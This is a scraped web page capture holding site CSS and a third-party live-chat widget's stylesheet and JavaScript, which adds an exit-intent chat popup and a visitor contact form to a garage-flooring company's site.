li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:500px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:650px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3>ul{-webkit-column-count:3;column-count:3}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul{opacity:1;visibility:visible;margin:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li{text-align:left;margin-bottom:1.5rem;width:inherit}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li a{padding:0;font-size:1.6rem;font-weight:400}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title{margin-top:48px}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title a{margin-bottom:1.5rem;font-weight:600;text-transform:uppercase}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type{-webkit-column-span:all;column-span:all;margin-top:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type a{margin-bottom:0}.navigation-primary ul li.mega-menu>ul.sub-menu>li.side-list{background-color:#f6f6f6}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{margin:0;min-height:310px;padding:0;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a{display:block;height:100%;position:relative;padding:24px}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:focus .bg-hover,.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:hover .bg-hover{background-color:rgba(0,0,0,.3);-webkit-transition:.3s ease;transition:.3s ease}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-img{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-overlay{z-index:2;position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-hover{z-index:3;position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0)}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper{z-index:4;position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .pre-heading{font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase;text-shadow:0 0 10px #1e2f97;margin-bottom:1.3rem;letter-spacing:.125rem}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:2.4rem;line-height:1;font-weight:700;letter-spacing:0;text-transform:uppercase;margin-bottom:10px;color:#fff}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:3.6rem}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .description{font-size:1.6rem;line-height:1.5em;font-weight:400;margin-top:0;margin-bottom:1.2rem;color:#fff}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper span.btn.btn-white{padding:1.125em 1.75em}.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu>li.main-list{min-height:400px}.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu>li.main-list{min-height:450px}@media (min-width:1400px){.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu>li.main-list{min-width:400px}}.navigation-primary ul li.mega-menu.mega-reverse>ul.sub-menu{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-left{position:relative}.navigation-primary ul li.mega-menu.mega-left>ul.sub-menu{left:-20px;-webkit-transform:inherit;transform:inherit;right:inherit}.navigation-primary ul li.mega-menu.mega-right{position:relative}.navigation-primary ul li.mega-menu.mega-right>ul.sub-menu{left:inherit;-webkit-transform:inherit;transform:inherit;right:-20px}#mmenu li.offer{display:none}.team-member-wrapper .entry-content .entry-header{margin-bottom:2.5rem}.team-member-wrapper .entry-content .entry-header .entry-title{margin:0}.team-member-wrapper .entry-content .entry-header .specialty{font-size:1.8rem;font-style:italic}.team-member-wrapper #secondary .headshot{margin-bottom:2em;padding:3em;background-color:#fff}.team-member-wrapper #secondary .headshot .bg-image{width:100%;max-width:300px;height:300px;margin:0 auto 1.5em;background-size:cover;background-position:50% top;background-repeat:no-repeat}@media (min-width:992px){.team-member-wrapper #secondary .headshot .bg-image{max-width:400px;height:400px}}.section-main-content-block-locations article+.locations-card-deck{margin-top:3em}.section-main-content-block-locations .locations-card-deck{margin-top:1.5em}.section-main-content-block-locations .locations-card-deck .card{margin-bottom:30px}@media (min-width:768px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 30px);-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px)}}@media (min-width:1200px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(33.333333% - 30px);-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px)}}.section-main-content-block-locations .card-bg-image{height:0;padding-bottom:59%}.below-locations{margin-top:3rem}.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:250px}@media (min-width:1200px){.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:350px}}.section-main-content-block-location #secondary .bg-image.map{display:block;width:100%;height:200px;margin-bottom:20px;background-size:1920px auto;background-position:center;background-repeat:no-repeat}@media (min-width:768px){.section-main-content-block-location #secondary .bg-image.map{height:300px}}.accent-cta-wrap{margin-bottom:2em}@media (min-width:992px){.accent-cta-wrap{margin-bottom:4em}}.accent-cta{width:100%;margin-bottom:2em;margin-right:1%;margin-left:1%;padding:2.5em}@media (min-width:992px){.accent-cta{width:31.3%;margin-bottom:0}}.accent-cta-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100px;height:100px;margin-right:auto;margin-bottom:.5em;margin-left:auto;border-radius:50%;color:#fff;font-size:3rem;line-height:1em}.phone-item-regular{display:block}.phone-item-regular a i{margin-right:4px}.section-main-content-block-location .google-map,.site-main-contact .google-map{height:250px;margin-bottom:1em}.section-main-content-block-location .google-map:empty,.site-main-contact .google-map:empty{display:none}.section-main-content-block-location .location-info-inner i,.site-main-contact .location-info-inner i{margin-right:4px}.section-main-content-block-location .hours-wrap,.site-main-contact .hours-wrap{position:relative;padding-left:20px}.section-main-content-block-location .hours-wrap i,.site-main-contact .hours-wrap i{position:absolute;top:3px;left:0}@media (min-width:1200px){.site-main-contact{padding-right:2em}}.section-main-content-block-location .location-info-inner,.site-main-contact-1 .location-info-inner{margin-bottom:2.5em}.section-main-content-block-location .location-label,.site-main-contact-1 .location-label{position:absolute;bottom:0;left:0;padding:.625em 1.25em;font-weight:600}.section-main-content-block-location .location-label.rel,.site-main-contact-1 .location-label.rel{position:relative;display:inline-block;margin-bottom:10px}.site-main-contact-2 .location-info-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.5em}@media (min-width:1200px){.site-main-contact-2 .location-info-wrapper{margin-bottom:0}}.site-main-contact-2 .location-info-wrapper:after{display:block;content:'';height:1px;width:100%;position:absolute;bottom:0;left:0}.site-main-contact-2 .location-info-inner{width:100%;padding:30px}@media (min-width:768px){.site-main-contact-2 .location-info-inner{width:50%}}.site-main-contact-2 .location-label{font-weight:700}.site-main-contact-2 .location-info-item{margin-bottom:5px}

--- FILE ---
content_type: text/css
request_url: https://platform.clientchatlive.com/chat/integration/eUNvgF/asset/integration.css?r=E5I2Ly7XYWe4Fmqc
body_size: 280
content:
#cclElementExitIntentDraggable {
background: url(https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo.png) no-repeat center !important;
}
body .ccl-exit-chat-logo {
display: none;
}
.ccl-draggable-header #cclElementExitIntentDraggable {
     width: 36%;
    height: 62px;
     background-size: 54% !important;
}

@media screen and (min-width: 768px) {
    .ccl-element-chat-avatar-slider {
        z-index: 9899 !important;
        border: 1px solid #ffffff !important;
        border-radius: 50% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://d2lsj0jdjmerrs.cloudfront.net/integrations/eUNvgF_5e8ef9aff7e64f8bbdd8438b642c1ce1.css
body_size: 2475
content:
.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}body.ccl-show-exit-modal .ccl-elements-container>*:not(.ccl-exit-chat-modal-container){display:none}.ccl-exit-chat-modal-container{min-width:600px;max-width:780px;min-height:565px;max-height:690px;width:60%;height:50%;position:fixed;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none;z-index:999999}@media screen and (max-width:768px){.ccl-exit-chat-modal-container.ccl-show-modal.ccl-show-on-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (min-width:769px){.ccl-exit-chat-modal-container.ccl-show-modal.ccl-show-on-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.ccl-exit-chat-modal{width:100%;height:100%;border:0 solid #f3f5f7;background-color:transparent;border-radius:5px;position:relative;overflow:hidden;transition:all .2s ease-in;padding:14px 8px;transform:translateY(55px);opacity:0}.svg-dragabble{position:absolute;bottom:0;left:calc(50% - (262.75 / 2))}.ccl-exit-chat-modal:focus{outline:0}.ccl-exit-chat-modal>iframe{border:0;width:100%;height:90%;box-shadow:0 3px 9px rgba(0,0,0,0.5);background-color:white;border-radius:8px}.ccl-exit-chat-modal.ccl-show{transform:none;opacity:1}#cclExitIntentFocus{position:absolute;z-index:9999999;box-shadow:inset 0 0 0 2px #1a73e8,inset 0 0 0 1px #e0e0e0;pointer-events:none}.ccl-draggable-header{display:flex;align-items:center;justify-content:center;background-color:transparent;position:relative}.ccl-draggable-header #cclElementExitIntentDraggable{cursor:move;z-index:99;width:280px;height:56px;display:flex;align-items:center;justify-content:center}.ccl-exit-chat-logo{max-width:150px;max-height:48px}.ccl-exit-intent-close-button{background-color:#67788f;border-radius:50%;position:absolute;top:50px;right:1px;height:36px;width:36px;border:0;z-index:9999;cursor:pointer;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.2);box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}.ccl-exit-intent-close-button::before,.ccl-exit-intent-close-button::after{left:17px;content:' ';height:18px;width:2px;background-color:#fff;top:9px;position:absolute}.ccl-exit-intent-close-button::before{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.ccl-exit-intent-close-button::after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}.ccl-element-mobile-split-bar{display:none !important}@media screen and (max-width:768px){.ccl-element-mobile-split-bar{cursor:pointer !important;position:fixed !important;bottom:0;left:0;height:51px !important;width:100% !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;z-index:99999 !important}.ccl-split-bar-item{height:100% !important;background:#971a1e!important;color:#FFFFFF!important;-webkit-box-flex:1 !important;-ms-flex:1 !important;flex:1 !important;font-size:24px !important;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen','Ubuntu','Fira Sans','Droid Sans','Helvetica Neue',sans-serif !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.ccl-split-bar-item:first-child{border:0;border-right:1px solid white !important}.ccl-element-mobile-split-bar.single-element .ccl-split-bar-item:first-child{border-right:0 !important}.ccl-split-bar-item:last-child{border:0;border-left:1px solid white !important}.ccl-element-mobile-split-bar.single-element .ccl-split-bar-item:last-child{display:none !important}}@media screen and (max-width:359px){.ccl-split-bar-item:first-child,.ccl-split-bar-item:last-child{font-size:20px !important}}.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}.ccl-element-side-tab{display:none !important}@media screen and (min-width:768px){.ccl-element-side-tab{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen','Ubuntu','Fira Sans','Droid Sans','Helvetica Neue',sans-serif !important;display:block !important;position:fixed !important;z-index:9000 !important;top:40%!important;font-weight:400 !important;line-height:30px !important;-webkit-border-radius:0px 0px 8px 8px!important;-ms-border-radius:0px 0px 8px 8px!important;border-radius:0px 0px 8px 8px!important;color:#FFFFFF!important;background-color:#971a1e!important;cursor:pointer !important;font-size:35px!important;-webkit-box-shadow:0 0 19px #3e3e3e;-ms-box-shadow:0 0 19px #3e3e3e;box-shadow:0 0 19px #3e3e3e;border-width:2px!important;border-color:#ffffff!important;border-style:solid}.ccl-element-side-tab.has-text{padding:10px 20px !important}.ccl-element-side-tab.has-img-bg{padding:0 !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;background:none !important}.ccl-element-side-tab.has-text.left{left:0;-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:rotate(-90deg) translate(-50%,50%);-moz-transform:rotate(-90deg) translate(-50%,50%);-ms-transform:rotate(-90deg) translate(-50%,50%);-o-transform:rotate(-90deg) translate(-50%,50%);transform:rotate(-90deg) translate(-50%,50%)}.ccl-element-side-tab.has-img-bg.left{left:0}.ccl-element-side-tab.has-text.right{right:0;-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:rotate(90deg) translate(50%,50%);-moz-transform:rotate(90deg) translate(50%,50%);-ms-transform:rotate(90deg) translate(50%,50%);-o-transform:rotate(90deg) translate(50%,50%);transform:rotate(90deg) translate(50%,50%)}.ccl-element-side-tab.has-img-bg.right{right:0}.ccl-element-side-tab.has-img-bg .ccl-element-side-tab__text{display:none !important}.ccl-element-side-tab.has-text .ccl-element-side-tab__img{display:none !important}.ccl-element-side-tab.has-img-bg .ccl-element-side-tab__img{display:block !important}}.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}.ccl-element-chat-slider{display:none !important}@media screen and (min-width:768px){.ccl-element-chat-slider{color:white;display:block !important;position:fixed !important;bottom:16px !important;-webkit-box-shadow:0 10px 20px rgba(0,0,0,0.2) !important;box-shadow:0 10px 20px rgba(0,0,0,0.2) !important;right:100px !important;bottom:30px !important;z-index:50000 !important;cursor:pointer !important;transition:all .2s ease-in-out !important;background-color:#971a1e!important;text-align:left;padding:10px 22px;max-width:154px;font-size:15px;line-height:16px;font-weight:500;border-radius:30px !important;border-bottom-right-radius:0 !important;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,'Fira Sans','Droid Sans','Helvetica Neue',sans-serif}.ccl-element-chat-avatar-slider{position:fixed !important;right:16px !important;bottom:30px !important;width:71px !important;height:71px !important;cursor:pointer !important}.ccl-elements-img{border-radius:50% !important;background:#971a1e;margin:0 auto;max-height:100%;max-width:100%;display:none;width:100%;height:100%;background-size:cover;background-position:center top}}.ccl-required-mark{color:inherit}.ccl-navbar-brand{max-height:75px;padding:.8rem 2rem;width:auto}img.ccl-brand{max-height:75px;max-width:75%}label.ccl-inputs-label{margin-bottom:5px;position:relative;border-bottom:1px solid #ddd}input.ccl-inputs{width:auto;padding:10px;margin-top:5px;outline:0;color:#000;border:1px solid lightgray;border-radius:6px;font-size:16px}.ccl-inputs::placeholder{opacity:0}span.ccl-floating-label{position:absolute;top:0;left:0;transform:translateY(30px);font-size:14px;transition-duration:300ms}span.ccl-label{position:relative;font-size:16px}.ccl-inputs-label:focus-within>span,.ccl-inputs:not(:placeholder-shown)+.ccl-floating-label{color:darkgray;transform:translateY(0)}.ccl-d-none{display:none !important}.ccl-slider-prompt-container{display:block;position:fixed;bottom:105px;right:15px;z-index:55001;height:auto;width:auto;max-width:400px;border-radius:5px;background-color:#fff;box-shadow:2px 2px 9px 0 rgba(0,0,0,0.75);-webkit-box-shadow:2px 2px 9px 0 rgba(0,0,0,0.75);-moz-box-shadow:2px 2px 9px 0 rgba(0,0,0,0.75);-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;font-family:"Arial","Helvetica",sans-serif}.ccl-interactions-container{content:'';display:flex;flex-direction:column;width:auto;height:100%;margin:0 10% 2% 10%;z-index:50002 !important;background-color:#fff;border:1px solid lightgray;border-radius:6px;padding-top:10px}.ccl-interactions-row{padding:8px 15px;color:#000;display:flex;justify-content:center;flex-direction:column}.ccl-greeting{margin:0 10% 0 10%;padding:0 1px;color:#000;display:flex;justify-content:center;flex-direction:column}p.ccl-greeting{margin:0 0 4% 0;display:block;font-size:14px}.ccl-disclaimer{margin:14px 10% 20px;color:lightslategray !important;clear:both;font-size:10px;line-height:13px}.ccl-disclaimer-title{font-weight:bold}.ccl-start-chat-btn{cursor:pointer;font-size:16px;min-width:115px;white-space:pre;height:35px;color:#000;background-color:#ffb325;border-color:#ffb325;border:1px solid transparent;border-radius:17px;margin-top:4%;margin-bottom:4%;font-weight:bold}.ccl-close-button{position:absolute;right:12px;top:12px;background-color:#fff;color:#000;border-radius:50%;cursor:pointer;width:32px;height:32px}.ccl-close-button:after{display:inline-block;content:'\00d7';font-size:26px;height:32px;text-align:center;width:32px;font-weight:bold}@media screen and (max-width:768px){.ccl-slider-prompt-container{top:0;left:0;width:100%;height:100%;border-radius:0}}.ccl-panel-default{border-color:#ddd}.ccl-panel-default>.ccl-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.ccl-spanish-chat-button{color:#ffffff;border:1px solid #eaeaea;box-shadow:rgba(0,0,0,0.2) 1px 1px 5px 0 !important;background:#ad2c23;text-align:center;border-radius:15px;font-weight:500;font-size:12px;transition:all .5s;transform:none;opacity:1;cursor:pointer;padding:6px 3px;margin-top:5px}

--- FILE ---
content_type: text/javascript
request_url: https://d2lsj0jdjmerrs.cloudfront.net/integrations/eUNvgF_5e8ef9aff7e64f8bbdd8438b642c1ce1.js
body_size: 5276
content:
"use strict";
(function () {
  var uuid = '5e8ef9aff7e64f8bbdd8438b642c1ce1';
  var html = '<div class=ccl-exit-chat-modal-container><button class=ccl-exit-intent-close-button tabindex=1></button><div id=cclElementExitIntent class=ccl-exit-chat-modal role=dialog tabindex=1 aria-modal=true aria-label=LiveChat 24/7><div class=ccl-draggable-header><svg class=svg-dragabble version=1.1 id=Layer_1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=324px height=76px viewbox="0 0 262.75 63.127" enable-background="new 0 0 262.75 63.127" xml:space=preserve><filter id=AI_GaussianBlur_4><fegaussianblur stddeviation=3></fegaussianblur></filter><g opacity=0.05 filter=url(#AI_GaussianBlur_4)><path fill=#000 d="M5.26,63.127l37.537-45.711c0,0,10.152-10.389,24.847-10.666c14.561,0,130.379,0,130.379,0 s15.095,0.139,24.847,10.804s36.869,45.572,36.869,45.572H5.26z"></path></g><lineargradient id=SVGID_1_ gradientunits=userSpaceOnUse x1=132.5 y1=63.5227 x2=132.5 y2=49.8722><stop offset=0 style="stop-color: #ececec; stop-opacity: 0.9"></stop><stop offset=1 style="stop-color: #ffffff"></stop></lineargradient><path fill=url(#SVGID_1_) d="M13.438,63.127l35.125-41.25c0,0,9.5-9.375,23.25-9.625c13.625,0,122,0,122,0 s14.125,0.125,23.25,9.75s34.5,41.125,34.5,41.125H13.438z"></path><path fill=url(#SVGID_1_) d="M13.438,63.127l35.125-41.25c0,0,9.5-9.375,23.25-9.625c13.625,0,122,0,122,0 s14.125,0.125,23.25,9.75s34.5,41.125,34.5,41.125H13.438z"></path></svg><div id=cclElementExitIntentDraggable><img class=ccl-exit-chat-logo></div></div><iframe id=exitIntentChatIFrame tabindex=1></iframe></div></div><div class=ccl-element-mobile-split-bar><div class=ccl-split-bar-item onclick=ccliface.openManual()> LIVE CHAT </div><div class=ccl-split-bar-item onclick="ccliface.openManual(\'sms\')"> TEXT US </div></div><div class="ccl-element-side-tab left" onclick=ccliface.openManual()><div class=ccl-element-side-tab__text> Live Chat </div><img class=ccl-element-side-tab__img src=></div><div class="ccl-element-chat-slider {{position}}" onclick=ccliface.openManual()> Chat with a Real Human </div><div class=ccl-element-chat-avatar-slider onclick=ccliface.openManual()></div><div class=ccl-element-slider><div class="ccl-slider-prompt-container ccl-d-none"><div class=ccl-navbar-brand><img class=ccl-brand src=https://d2lsj0jdjmerrs.cloudfront.net/images/d95e82356fb8425b96dc61a3a3013dfe.png><div class=ccl-close-button></div></div><div class=ccl-greeting><p class=ccl-greeting>Hello, please enter your contact information and click <strong>Start</strong> to begin. </p></div><div class="ccl-interactions-container ccl-panel-default"><form id=formVisitorInfo><div id=cclNameSection class=ccl-interactions-row><span class=ccl-label>Your Name <span class=ccl-required-mark>*</span></span><input class=ccl-inputs id=ccl-visitor-name name=visitorName maxlength=35 required=true placeholder="Your Name"></div><div id=cclPhoneSection class=ccl-interactions-row><span class=ccl-label>Phone Number <span id=ccl-phone-required-mark class="ccl-required-mark ccl-d-none">*</span></span><input class=ccl-inputs id=ccl-visitor-phone name=visitorPhone maxlength=35 placeholder="Phone Number"></div><div id=cclEmailSection class=ccl-interactions-row><span class=ccl-label>Email Address <span id=ccl-email-required-mark class="ccl-required-mark ccl-d-none">*</span></span><input class=ccl-inputs id=ccl-visitor-email name=visitorEmail maxlength=35 placeholder="Email Address"></div><div class=ccl-interactions-row><button id=ccl-start-chat class=ccl-start-chat-btn>Start</button><div id=cclSpanishSection class=ccl-d-none><input id=ccl-spanish-chat type=hidden name=spanishChat value=false><div class=ccl-spanish-chat-button>¿HABLA ESPAÑOL? CLICK AQUÍ</div></div></div></form></div><div id=cclDisclaimerSection class="ccl-disclaimer ccl-d-none"><div class=ccl-disclaimer-title></div><div class=ccl-disclaimer-content></div></div></div></div>';
  var cssUrl = 'https://d2lsj0jdjmerrs.cloudfront.net/integrations/eUNvgF_5e8ef9aff7e64f8bbdd8438b642c1ce1.css';
  var loadEvent = new CustomEvent("ccl-elements-load");
  var link = document.createElement("link");
  link.href = cssUrl;
  link.type = "text/css";
  link.rel = "stylesheet";
  link.onload = function () {
    onStylesLoaded();
  };
  document.getElementsByTagName("head")[0].appendChild(link);
  function onStylesLoaded() {
    document.body.appendChild(createElementFromHTML(html));
    (function () {
  var promptRememberDuration = Number('30');
  var showOnDevices = 'desktop';

  var container = document.querySelector('.ccl-exit-chat-modal-container');
  var modal = document.querySelector('.ccl-exit-chat-modal');

  var popupWasAlreadyOpened = false;

  var expireKey = 'ccl-expire-exit-intent';

  var focusTrapEl;

  var showOnDesktop = false;
  var showOnMobile = false;
  if (showOnDevices == 'desktop') {
    showOnDesktop = true;
  } else if (showOnDevices == 'mobile') {
    showOnMobile = true;
  } else {
    showOnDesktop = true;
    showOnMobile = true;
  }

  if (showOnDesktop) {
    container.classList.add('ccl-show-on-desktop');
  }

  if (showOnMobile) {
    container.classList.add('ccl-show-on-mobile');
  }

  var setExpireTime = function () {
    // set expire time
    var expireTime = new Date();
    expireTime.setMinutes(expireTime.getMinutes() + promptRememberDuration);
    localStorage.setItem(expireKey, expireTime);
  };

  var modalShouldBeVisible = function () {
    var _isDesktop = false;
    var _isMobile = false;

    if (window.innerWidth > 768) {
      _isDesktop = true;
    } else {
      _isMobile = true;
    }
    var isProperDevice =
      (showOnDesktop && _isDesktop) || (showOnMobile && _isMobile);

    var cclChatAlreadyOpened = document
      .querySelector('body')
      .classList.contains('ccl-already-open');
    return isProperDevice && !cclChatAlreadyOpened;
  };

  var showModal = function () {
    var shouldBeVisible = modalShouldBeVisible();
    if (!shouldBeVisible) {
      return;
    }

    var isOpen = container.classList.contains('ccl-show-modal');
    if (!isOpen && !popupWasAlreadyOpened) {
      var cclExpireTimeStr = localStorage.getItem(expireKey);
      if (cclExpireTimeStr) {
        var cclExpireTime = new Date(localStorage.getItem(expireKey));
        if (cclExpireTime <= new Date()) {
          // pass
        } else {
          console.log('modal was already open');
          return;
        }
      }

      if (window.ccliface.prepareExitIntent) {
        window.ccliface.prepareExitIntent();
      }

      setExpireTime();
      popupWasAlreadyOpened = true;
      document.body.classList.add('ccl-exit-intent-modal-showed');
      document.body.classList.add('ccl-show-exit-modal');
      container.classList.add('ccl-show-modal');
      // focusTrapEl.activate();
      buildChatIframe();
      window.setTimeout(function () {
        modal.classList.add('ccl-show');
        modal.focus();
      }, 50);
    }
  };

  var hideModal = function () {
    var isOpen = container.classList.contains('ccl-show-modal');
    if (isOpen) {
      modal.classList.remove('ccl-show');
      document.body.classList.remove('ccl-show-exit-modal');
      window.setTimeout(function () {
        container.classList.remove('ccl-show-modal');
      }, 205);
      // focusTrapEl.deactivate();
    }
  };

  var buildChatIframe = function () {
    var exitChatUrl = ccliface
      .buildChatUrl()
      .replace('/chat/register/', '/chat/exit-intent/');

    var iFrame = document.querySelector('#exitIntentChatIFrame');
    iFrame.src = exitChatUrl;

    setupDragElement(container);
  };

  var addMouseTracking = function () {
    document.addEventListener('mouseout', function (e) {
      e = e ? e : window.event;
      var from = e.relatedTarget || e.toElement;
      if (!from && (e.clientY <= 0 || e.clientY >= window.innerHeight)) {
        window.setTimeout(showModal, 300);
      }
    });
  };

  var previousScroll = 0;
  function checkScrollDirectionIsUp(event) {
    return window.scrollY - previousScroll < -80;
  }

  function throttle(func) {
    var wait =
      arguments.length <= 1 || arguments[1] === undefined ? 100 : arguments[1];

    var timer = null;
    return function () {
      var _this = this;

      for (
        var _len = arguments.length, args = Array(_len), _key = 0;
        _key < _len;
        _key++
      ) {
        args[_key] = arguments[_key];
      }

      if (timer === null) {
        timer = setTimeout(function () {
          func.apply(_this, args);
          timer = null;
        }, wait);
      }
    };
  }

  var addScollUpTracking = function () {
    var scrollFn = throttle(function (e) {
      if (checkScrollDirectionIsUp(event)) {
        showModal();
      }
      previousScroll = window.scrollY;
    }, 200);
    document.body.onscroll = scrollFn;
  };

  var focusTrapScript = document.createElement('script');
  focusTrapScript.onload = function () {
    focusTrapEl = focusTrap('#cclElementExitIntent', {
      onActivate: function () {},
      onDeactivate: function () {},
    });
    window.focusTrapEl = focusTrapEl;
    window.setTimeout(addMouseTracking, 4000);

    // if is mobile add the scroll up event
    if (window.innerWidth <= 768) {
      window.setTimeout(addScollUpTracking, 10000);
    }
  };
  focusTrapScript.src =
    'https://unpkg.com/focus-trap@5.1.0/dist/focus-trap.min.js';
  document.body.appendChild(focusTrapScript);

  var logoEl = document.querySelector('.ccl-exit-chat-logo');
  // logoEl.src = window.cclconfig.siteLogo;
  logoEl.src =
    'https://clientchatlive.com/wp-content/uploads/2019/12/logo.webp';

  var closeModalButton = document.querySelector(
    '.ccl-exit-intent-close-button'
  );
  closeModalButton.addEventListener('click', hideModal);

  function setupDragElement(elmnt) {
    var pos1 = window.innerWidth / 2 - elmnt.clientWidth / 2, // left
